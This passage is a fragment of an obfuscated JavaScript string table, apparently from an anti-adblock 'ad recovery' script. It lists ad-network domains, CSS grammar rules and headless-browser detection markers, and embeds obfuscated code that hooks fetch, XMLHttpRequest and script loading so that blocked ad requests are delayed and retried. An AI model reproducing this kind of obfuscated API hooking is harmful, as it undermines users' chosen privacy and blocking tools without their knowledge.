imationFrame','https://c.amazon-adsystem.com/aax2/apstag.js','cookielaw.org','brainlyads.com','svw','placeholder-slot','startsWith','property','next','GeneralEnclosed','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','chromium','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>',';\x20Priority=Medium','message','<?lit$','dable','releaseEvents','exports','input','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','getCategoryExclusions','caption|icon|menu|message-box|small-caption|status-bar','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','print','captureEvents','blockIVT','hooking\x20started\x20without\x20preframe\x20hooking','Too\x20many\x20question\x20marks','is_blocking_acceptable_ads','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','xhr','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','headless_chrome','fGAJJ1JxajZDTldIXUk4c3g3dTNm','<\x27border-bottom-right-radius\x27>','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','admaru.net','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','em1wYw==','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','as-extra','send','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','w\x20=\x20window.parent;','botKind','unsortedForEach','getTime','\x20is\x20expected','Expect\x20a\x20keyword','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','auto|<integer>{1,3}','c.appier.net','onClick','ads-partners.coupang.com','(\x20<declaration>\x20)','https://consent.programme-tv.net','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','anonymised.io','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','enter','mgid.com','StyleSheet','PseudoClassSelector','optidigital.com','disallowEmpty','requestAnimationFrame','encodeUrl','computed','delete','notificationPermissions','script_block_check','grippers|none','<family-name>','pubads','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','contains','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','content-box|padding-box|border-box','unset','securepubads.g.doubleclick.net','publisherId','alphaStr','normal|reverse|alternate|alternate-reverse','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','[pack|next]||[definite-first|ordered]','min(\x20<calc-sum>#\x20)','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','sort','none|always|column|page|spread','https://t.visx.net/ul_cb/hb_post','<\x27min-inline-size\x27>','Comment','[<page-selector>#]?','.get','onetrust-','POST','[<bg-layer>\x20,]*\x20<final-bg-layer>',')-token','consentmanager.net','options','dvi','`\x20is\x20missed','result','<\x27align-items\x27>\x20<\x27justify-items\x27>?','__webdriver_script_fn','_sourcesContents','command','/getconfig/sodar','advertisement','secure','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','Yml4cXJod245emptNTRvMTJmZTBz','googletag\x20cmd\x20unshift\x20failed\x20:\x20','<line-style>{1,4}','<wq-name>|<ns-prefix>?\x20\x27*\x27','getRandomValues','Unknown\x20property','pa-pbjs-frame','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','normal|[<string>\x20<number>]#','as-event-handler-added','pseudo','hash-token','exec','https://bidder.criteo.com/cdb','pubmatic.com','<\x27max-inline-size\x27>','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','sourceContentFor','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','fromEntries','AdThrive_','original_url','argument\x20val\x20is\x20invalid','toISOString','stndz-','[<filter-function>|<url>]+','open-quote|close-quote|no-open-quote|no-close-quote','getEntriesByType','auto|loose|normal|strict|anywhere','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','<\x27width\x27>','Forward\x20report\x20url\x20to\x20engineers','distinctiveProps','HTMLIFrameElement_name','TkduRThhX3kuRmpZTz00dzNdcDc=','getNode','0|1','x:\x20','campaignId','bored_panda_events','firefox_etp_enabled','writable','json','r\x20script\x20executed\x20more\x20than\x20once','[auto|alphabetic|hanging|ideographic]','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','parseWithFallback','repeat','SyntaxMatchError','CSSStyleDeclaration_cssText','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','<url>|<string>','yellowblue.io','<time>#','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','splice','a.teads.tv','jump-start|jump-end|jump-none|jump-both|start|end','removeProperty','cos(\x20<calc-sum>\x20)','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','none|capitalize|uppercase|lowercase|full-width|full-size-kana','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','freestar','_generateSourcesContent','<\x27padding-left\x27>','Invalid\x20protect\x20url:\x20','<single-animation-composition>#','hooked','onParseError','substrToCursor','</script><script\x20src=\x22','brightness(\x20<number-percentage>\x20)','get\x20','getId','HTMLElement_innerText','default','/translator','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','andbeyond.media','JlhEX1FPaE1ybHRwUjFjNHpHClk=','arkadium-aps-tagan.adlightning.com','cdn.optimizely.com','gpt-nextmillenium','mixed|upright|sideways','not','[above|below|right|left]?\x20<length>?\x20<image>?','logicieleducatif.fr','bidsBackHandler','psts','refresh','none|manual|auto','fundingchoicesmessages.google.com','default|menu|tooltip|sheet|none','wrap|none','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','callback','api.rlcdn.com','valueOf','hypot(\x20<calc-sum>#\x20)','themoneytizer.com','<\x27border-top-width\x27>','revert-layer','parseCustomProperty','At-rule\x20`@','Bad\x20syntax\x20reference:\x20','`\x20structure\x20definition','exp(\x20<calc-sum>\x20)','Exception\x20occurred\x20in\x20hooked\x20function\x20','left|right|none|inline-start|inline-end','[proportional-nums|tabular-nums]','cssWideKeywordsSyntax','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','break-walk','auto|never|always','go.affec.tv','adm','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','clear','__lastWatirAlert','text-ads','MatchGraph','shouldRecover\x20evaluation\x20error:','?version=','auto|<color>{2}','Document','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','liadm.com','ownKeys','lexer','CSSStyleDeclaration','/filter-fingerprint','mediatradecraft.com','as_logs','<supports-condition>','getReader','combo','auto|normal|none','sddan.com','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','svmax','rightComparison','<\x27column-width\x27>||<\x27column-count\x27>','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','substringToPos','idSubstrings','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','enliple','bnh6bg==','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','<boolean-expr[','originalLine','slimerjs','custom-ident','all|<custom-ident>','gpt-minutemedia','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','[discretionary-ligatures|no-discretionary-ligatures]','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','mailto:','originalHostname','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','data-ignore','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','__tcfapi','ittpx-asia.eskimi.com','<length-percentage>|<flex>|min-content|max-content|auto','infinityfree.com','\x22],[class*=\x22','static-cdn.spot.im','ops','[none|<keyframes-name>]#','/report','getComputedStyle','flow|flow-root|table|flex|grid|ruby','<\x27min-width\x27>','https://html-load.com','adscale.de','recovery_adm_click_ar','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','parseFromString','tokens','marker-start','idSubstring','Document_URL','clip-path','List<','block|inline|x|y','normal|<string>','gpt-adsinteractive','pop','ad.gt','edgios','/analytics?host=','deep','[shorter|longer|increasing|decreasing]\x20hue','responseXML',':\x20[left|right|first|blank]','inventories','JSON','<line-style>','isEncodedUrl','ghi','rlcdn.com','analytics','documentFocus','<number>|<dimension>|<ident>|<ratio>','gstatic.com','configurable','iionads.com','publisher1st.com','Match','none|auto|<percentage>','Hash','EventTarget_addEventListener','\x20|\x20\x20','auto|avoid','<grid-line>\x20[/\x20<grid-line>]?','event_type','generate','matchRef','border-box|padding-box|content-box','search','setPAAPIConfigForGPT','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','pubkey','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','normal|reverse|inherit','__phantomas','_file','image-set(\x20<image-set-option>#\x20)','urlRegex','_skipValidation','insertData','write','fraudSensorParams','HTMLSourceElement_src','isSafari','<number-percentage>{1,4}&&fill?','cbidsp','[<length-percentage>|left|center|right]#','<html><head></head><body></body></html>','headers','Function','edl','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Node_appendChild','page_referrer','href','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','isChannelConnected','push','object','dn0qt3r0xannq.cloudfront.net','<url>+','adfarm1.adition.com','onLoad','normal|always','some','term','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','preventDefault','onlyForAsTest','navigator.mimeTypes\x20is\x20undefined','stopPropagation','/ssvast_track/v2','TBL','eof','hbopenbid.pubmatic.com','adpushup','stickyads','/pagead/gen_204?','[common-ligatures|no-common-ligatures]',';\x20Partitioned','osano.com','fromCharCode','reserved2Input','matrix(\x20<number>#{6}\x20)','limit_memory_filter','a2Zwdg==','economy|exact','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','\x22\x20is\x20expected','https://googleads.g.doubleclick.net/pagead/ads','DOMParser','normal|small-caps','thenStack','creativeId','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','Response','declarationList','Type','dataset','none|<length>','df-srv.de','<simple-selector>#','add|subtract|intersect|exclude','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','Invalid\x20base64\x20digit:\x20','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','versions','var(','tokenStart','marker-mid','auto|always|avoid|left|right|recto|verso','<target-counter()>|<target-counters()>|<target-text()>','nullable','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','_set','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','\x20\x20\x20','rubiconproject.com','timeZone','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','Element_closest','Window_fetchLater','useragent','gemius.pl','<generic>','Mesa\x20OffScreen','adblock_circumvent_score','clamp(\x20<calc-sum>#{3}\x20)','releaseCursor','<media-not>|<media-and>|<media-in-parens>','application/json','none|all|<dashed-ident>#','Element_querySelectorAll','/gpt/setup','<combinator>?\x20<complex-real-selector>','Terminate\x20-\x20non-auto-recovery','scanSpaces','__proto__','[[auto|<length-percentage>]{1,2}]#','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','smartadserver.com','general-enclosed','systemLanguage','trvdp.com','opacity','trys','iframe','auto|thin|none','DocumentFragment_querySelectorAll','char\x20must\x20be\x20length\x201','find','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','parseRulePrelude','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','ReadableStream','*[id]','plainchicken.com','<relative-selector>#','_ignoreInvalidMapping','getConsentMetadata','as_inventory_id','backgroundImage','//#\x20sourceURL=rtb_adm.js','\x20iterations','initInventoryFrame','springserve.com','<\x27justify-self\x27>|anchor-center','text-ad-links','addConnectionHandler','blob:','unhandled\x20exception','from','Unsupported\x20version:\x20','uBlock\x20Origin','minutemedia-prebid.com','driver','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','mustExcludeStrings','Delim\x20\x22','464QYieJb','\x20>\x20','isActive','__fpjs_d_m','/npm-monitoring','walkContext','[full-width|proportional-width]','auto|avoid|avoid-page|avoid-column|avoid-region','concat','languages','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','<image>','#adshield','`\x20node\x20type\x20definition','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','as_skip','initial','failed','Number','_serializeMappings','innerWidth','<media-query-list>','ad.smaato.net','performance','ex.ingage.tech','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','notebookcheck.com','<color>&&<color-stop-angle>?','<number-zero-one>','layer(','/static/topics/topics_frame.html','Blocked\x20interstial\x20slot\x20define:','div','auto|after','Unexpected\x20end\x20of\x20input','token